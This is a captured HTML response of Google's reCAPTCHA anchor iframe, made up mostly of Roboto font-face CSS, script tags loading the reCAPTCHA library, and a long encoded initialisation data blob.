

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcfX-QZAAAAAMlM4OLmzt9cWuP8NlCmvdQJQflI&co=aHR0cHM6Ly9jZXNreW1vemVrLmN6OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=w5l2xf3hv2t
body_size: 48488
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="AifwpJR9ytoq_6X5PlEP1g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="AifwpJR9ytoq_6X5PlEP1g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="AifwpJR9ytoq_6X5PlEP1g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/Cq8Kzw7TCgsO9aMOdw7gYwpjCiMK/IkQfUzI0I8KXwqXCv2vDnlTCkjsswo0twqjClsOoMsKVGAHDkFULb8OcwprCtUxGRGktwoHCvwh3w6peUW3DsgzCnXE8M8Kaw4HDjcK3w7o5DkrDoMOBwqXCuMO/AsOiUMO/f8Kbw6fDkFTDgSrDscOxHcK6LA3Cujl2IMOcwp8jEMOxwoEsE8KJw7BOwpBwAsOuwqDDhMK5STclw6rDlsKvOx3Dh1XCgMOkETXDtCJWLXtzw7nCnVfDjiTDuRcNR1/[base64]/Cp13CvF3DlsOCw68KRcKtfsKDJG/CsBcfw7zClcO8wrBEw4/DjcKewrzDoFEeFsOewqLCm8KUw5N/[base64]/[base64]/[base64]/DlHjCv1XDhnXDmcKWw5vDpA51woRSQcKFCMKqHcOqwr3CkcKPZ8KewoRRDVxRC8KZCcOsw5wLwpxBVcKGwpIuWhB2w5Vec8KswpoQw5XDh1BJWjHDg8KzwqHChcO0LSDCpMODwrENwpMOw4h0O8OwRXl8D8OkU8KCLsO2CRLCiUUxw6nDn3Iyw6JGwp4/w5TCn2EnNcOUwrrDgHorw7fCum7Cq8KeB3XDtMODOWpuVWEjOsOewoHCunXCj8O4w7PDl1vDv8OAYQHDuipjwo1vw5RrwqrCrcK+wq0iIcKmdjzCpzfCiTbCljLDlnUNw63Dr8OMJCYYw4UXQsOYwqoSUcOcaUUkbMOeI8O/RsOYwqPCrknCgm0aP8OfKhDCicKgwpbDjXpOwoxPKMOOI8Oxw7fDqQ5Sw6TDhkh0w4XChMKcwoLDj8OQwrLCnVLDpDR7w6jCk0vCk8KyJ1o9w5XDqMKJAnnCtcODw702E2PDuGHDo8KmwoLCjEw4wo/CiEHClMOJw6wiwqY1w4nDkSs4EMKGw7bDsWR+DMONe8OyFDbDr8OxUXbCgsOAw7YxwoRTDTXDmMK8wrYlSsK8wqs5XsKQbsOiEMK1KDR2wowCwqV0wobDkGnDmUzCpcO7wpnCh8KHGMKxw6zCgC/Dn8OtZcO5fxI9BXwyAsKzwrvCgQwZw7fCplfCjgfDnyB9wrLCssKaw4dlb34/[base64]/CokNyw4zClsOXwrrDiEweRTPClm53wp0eN8Okwr3CrjbClMOww7UAwpUjw69zw5pRwp7DlMOGw5PCrcOsLcKAw4lvw6/ClnoEfcOfM8KQw5rDhMKOwpjCmMKlZcKew73CuQ4RwrVLwoQOS07DkAHDkUR8JSoMw44CG8OfLcOxw7xUJsKnCcO5XAMdw77Cp8K/[base64]/[base64]/Dt3rCijsrejsOBGHCs8KKdsKawpl5XsONZMKydR5yWcORKD0lwpJxw7seM8OzacKjwr3CpUfDpj0bG8KiwpbDtjYqQcKMFMObX38cw5HDlcOIFFnDm8Kcw487Rw7DhMKpw55keMO6dC/DqnZOwqZpwrbDp8OBRMORwqjCq8KlwqPDoldxw5TCicKAFzXDp8Osw6p/bcK/CS04CMKkQcOrw6TDlHEzGsKVccORw6XDi0bCs8OOVMKQOhPCmcO5OcKLw7RCRH1FNsKWNcO/wqXCoMKPwoIwU8KvdsKfw5ZUw6PDicODRE3Di04jwol0VXlww7rDtjvCr8OOQkdpwogbH2/Dh8OWwoDCg8Ozw67Cs8K9wqrDrwIcwrjCgV3Co8KtwpMUQFLDh8OMwrzDuMK8woJvw5TDshI3DVXDoE7DuXI8fCPDhywOw5DCviZaNcOdLURQQMK5wo/DpcOAw4zDphwoQcKdVsKtMcKewoAnM8KeXcOkwqzDhmzCkcO+wrJCwqHCtTcw